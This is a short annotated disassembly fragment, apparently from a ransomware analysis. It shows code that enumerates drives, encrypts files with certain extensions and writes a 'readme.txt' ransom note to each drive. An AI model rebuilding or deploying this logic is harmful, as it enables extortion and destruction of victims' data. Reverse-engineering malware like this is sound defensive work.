 lea eax, [esp+128h+Buffer]
push eax ; lpRootPathName
call esi ; GetDriveTypeA
test eax, eax
jz short loc_401FA0
mov ecx, [esp+128h+Block] ; ENUMERATE ENCRYPT DRIVE WRITE RANSOM NOTE
mov edx, [esp+128h+var_118]
mov eax, [esp+128h+var_110]
push ecx
push edx
push eax
push 1
lea ecx, [esp+138h+Buffer]
push ecx
push edi
call ENUMERATE_DIRECTORY_ENCRYPT_CERTAIN_FILE_EXTENSIONS
movsx edx, [esp+ebx+140h+Buffer]
push offset aReadmeTxt ; "readme.txt"
push edx
push offset aCS ; "%c:\\%s"
push offset byte_73A8F0 ; Buffer
call _sprintf
push offset aW ; "w+"
push offset byte_73A8F0 ; FileName
call _fopen
mov esi, eax
add esp, 30h
test esi, esi
jz short loc_401FA0